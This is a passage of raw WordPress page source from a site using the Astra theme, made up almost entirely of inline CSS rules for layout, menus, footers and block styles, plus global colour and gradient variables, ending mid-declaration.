.comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 